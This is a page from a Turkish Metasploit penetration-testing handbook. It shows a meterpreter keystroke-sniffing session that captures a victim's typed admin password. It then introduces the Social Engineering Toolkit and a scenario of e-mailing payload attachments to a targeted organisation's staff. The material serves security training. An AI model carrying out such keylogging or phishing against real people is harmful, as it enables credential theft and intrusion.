 Metasploit El Kitabı

meterpreter > sysinfo
Computer: OFFSEC-PC
OS      : Windows Vista (Build 6000, ).

meterpreter > use priv
Loading extension priv...success.

meterpreter > keyscan_start
Starting the keystroke sniffer...

meterpreter > keyscan_dump
Dumping captured keystrokes...

Support,   I tried to open ti his file 2-3 times with no success.  I even had my admin and CFO tru   y it, but no one can get it to p open.  I turned on the rmote access server so you can log in to fix our p         this problem.  Our user name is admin and password for that session is 123456.   Call or eme ail when you are done.   Thanks IT Dept
meterpreter >

Sosyal Mühendislik Araçları

MSF ile uyumlu olan ve kullanılabilir olan sosyal mühendislik araçlarını aşağıdaki komut vasıtasıyla indirilebilir.

svn co http://svn.thepentest.com/social_engineering_toolkit/ SET/

Bu program herhangi bir python modülüne ihtiyaç duymadan çalışmaktadır. Sadece çalıştırmak yeterlidir.

root@bt4:/home/relik# cd SET/
root@ssdavebt4:/home/relik/SET# ./set

[---]       The Social Engineering Toolkit (SET)     [---]
[---] Written by David Kennedy (ReL1K)               [---]
[---]              Version: 0.1 Alpha                [---]

Welcome to the Social Engineering Toolkit, your one-stop shop for all of your social engineering needs.

Select from the menu on what you would like to do:

1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit

Enter your choice:

Senaryo 1

Bir organizasyon hedef alınmış ve bilgiler toplanmıştır. Bulunan mail adreslerine mail göndererek oluşturulan eklentileri çalıştırmaları beklenmektedir.

Öncelikle mail listesi aşağıdaki gibi hazırlanmalıdır.

bob@example.com
joe@example.com
jane@example.com
josh@example.com

Liste oluşturulduktan sonra uygulama çalıştırılmalıdır. Daha sonra bir payload yüklenmeli ve bağlantı için beklenmelidir.

Bilgi Güvenliği AKADEMİSİ

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı 35